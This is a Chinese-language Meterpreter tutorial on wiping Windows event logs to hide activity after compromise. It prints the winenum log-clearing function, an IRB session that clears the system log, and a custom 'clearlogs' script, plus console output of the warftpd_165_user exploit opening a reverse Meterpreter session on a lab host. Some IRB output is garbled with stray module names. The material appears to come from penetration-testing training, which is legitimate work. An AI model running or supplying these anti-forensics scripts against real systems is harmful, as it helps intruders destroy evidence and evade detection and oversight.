有时最好不要记录你的活动。无论出于何种原因,您可能会发现需要清除Windows事件日志的情况。查看位于'scripts/meterpreter'中的winenum脚本的源代码,我们可以看到这个函数的工作方式。
def clrevtlgs()
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("\tClearing the #{evl} Event Log")
log = @client.sys.eventlog.open(evl)
log.clear
file_local_write(@dest,"Cleared the #{evl} Event Log")
end
print_status("All Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end

让我们来看一个需要清除事件日志的场景,但是我们将使用Meterpreter中的ruby解释器来动态清除日志,而不是使用预制脚本来为我们完成工作。首先,让我们看看我们的Windows '系统' 事件日志。
现在,让我们利用该系统并手动清除日志。我们将模拟winenum脚本中的命令。运行'log = client.sys.eventlog.open('system')'会为我们打开系统日志。

msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> log = client.sys.eventlog.open('system')
=> #>#:0xb6779424 @client=#>, #>, #
"windows/browser/facebook_extractiptc"=>#, "windows/antivirus/trendmicro_serverprotect_earthagent"=>#, "windows/browser/ie_iscomponentinstalled"=>#, "windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#, "windows/imap/novell_netmail_append"=>#
现在我们将看看我们是否可以通过运行'log.clear'来清除日志。
>> log.clear
=> #>#:0xb6779424 @client=#>,
/trendmicro_serverprotect_earthagent"=>#, "windows/browser/ie_iscomponentinstalled"=>#, "windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#, "windows/imap/novell_netmail_append"=>#
让我们看看它是否有效。
成功!我们现在可以更进一步,创建我们自己的清除事件日志的脚本。
# Clears Windows Event Logs
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_line("Clearing Event Logs, this will leave an event 517")
evtlogs.each do |evl|
print_status("Clearing the #{evl} Event Log")
log = client.sys.eventlog.open(evl)
log.clear
end
print_line("All Clear! You are a Ninja!")
在编写我们的脚本之后,我们将它放在/usr/share/metasploit-framework/scripts/meterpreter/中。然后,让我们重新开发系统,看看它是否有效。
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1253)
meterpreter > run clearlogs
Clearing Event Logs, this will leave an event 517
[*] Clearing the security Event Log
[*] Clearing the system Event Log
[*] Clearing the application Event Log
[*] Clearing the directory service Event Log
[*] Clearing the dns server Event Log
[*] Clearing the file replication service Event Log
All Clear! You are a Ninja!
meterpreter > exit
系统日志中剩下的唯一事件是预期的517。
这是Meterpreter的强大功能。除了我们从另一个脚本中取得的一些示例代码之外,没有太多背景,我们创建了一个有用的工具来帮助我们隐瞒我们的行为。